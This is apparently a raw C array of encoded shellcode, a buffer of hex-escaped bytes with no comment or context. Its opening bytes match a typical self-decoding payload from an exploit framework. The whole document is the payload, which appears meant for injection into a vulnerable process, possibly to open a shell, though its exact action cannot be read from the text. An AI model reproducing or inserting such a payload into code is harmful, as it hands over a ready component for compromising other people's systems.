 unsigned char buf[] =
"\xda\xd2\xba\x0e\x62\x33\xae\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x55\x17\x83\xc5\x04\x03\x5b\x71\xd1\x5b\x9f\x9d\x97"
"\xa4\x5f\x5e\xf8\x2d\xba\x6f\x38\x49\xcf\xc0\x88\x19\x9d\xec"
"\x63\x4f\x35\x66\x01\x58\x3a\xcf\xac\xbe\x75\xd0\x9d\x83\x14"
"\x52\xdc\xd7\xf6\x6b\x2f\x2a\xf7\xac\x52\xc7\xa5\x65\x18\x7a"
"\x59\x01\x54\x47\xd2\x59\x78\xcf\x07\x29\x7b\xfe\x96\x21\x22"
"\x20\x19\xe5\x5e\x69\x01\xea\x5b\x23\xba\xd8\x10\xb2\x6a\x11"
"\xd8\x19\x53\x9d\x2b\x63\x94\x1a\xd4\x16\xec\x58\x69\x21\x2b"
"\x22\xb5\xa4\xaf\x84\x3e\x1e\x0b\x34\x92\xf9\xd8\x3a\x5f\x8d"
"\x86\x5e\x5e\x42\xbd\x5b\xeb\x65\x11\xea\xaf\x41\xb5\xb6\x74"
"\xeb\xec\x12\xda\x14\xee\xfc\x83\xb0\x65\x10\xd7\xc8\x24\x7d"
"\x14\xe1\xd6\x7d\x32\x72\xa5\x4f\x9d\x28\x21\xfc\x56\xf7\xb6"
"\x03\x4d\x4f\x28\xfa\x6e\xb0\x61\x39\x3a\xe0\x19\xe8\x43\x6b"
"\xd9\x15\x96\x3c\x89\xb9\x49\xfd\x79\x7a\x3a\x95\x93\x75\x65"
"\x85\x9c\x5f\x0e\x2c\x67\x08\xf1\x19\x7a\x17\x99\x5b\x84\xb6"
"\x06\xd5\x62\xd2\xa6\xb3\x3d\x4b\x5e\x9e\xb5\xea\x9f\x34\xb0"
"\x2d\x2b\xbb\x45\xe3\xdc\xb6\x55\x94\x2c\x8d\x07\x33\x32\x3b"
"\x2f\xdf\xa1\xa0\xaf\x96\xd9\x7e\xf8\xff\x2c\x77\x6c\x12\x16"
"\x21\x92\xef\xce\x0a\x16\x34\x33\x94\x97\xb9\x0f\xb2\x87\x07"
"\x8f\xfe\xf3\xd7\xc6\xa8\xad\x91\xb0\x1a\x07\x48\x6e\xf5\xcf"
"\x0d\x5c\xc6\x89\x11\x89\xb0\x75\xa3\x64\x85\x8a\x0c\xe1\x01"
"\xf3\x70\x91\xee\x2e\x31\xb1\x0c\xfa\x4c\x5a\x89\x6f\xed\x07"
"\x2a\x5a\x32\x3e\xa9\x6e\xcb\xc5\xb1\x1b\xce\x82\x75\xf0\xa2"
"\x9b\x13\xf6\x11\x9b\x31";